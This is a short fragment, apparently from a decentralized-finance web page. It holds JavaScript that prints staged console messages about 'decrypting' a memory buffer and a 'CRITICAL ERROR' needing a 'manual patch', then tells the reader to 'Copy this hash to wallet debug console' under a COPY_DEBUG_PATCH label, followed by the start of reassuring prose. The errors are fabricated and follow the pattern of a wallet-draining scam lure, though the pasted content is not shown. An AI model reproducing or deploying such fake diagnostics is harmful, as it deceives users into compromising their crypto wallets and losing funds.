
  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xab928
60f inside Invalid program derivated addres
s or nonce");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid program derivated a
ddress or nonce");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance often
leads to unexpected execution hurdles. Cryptic feedback from a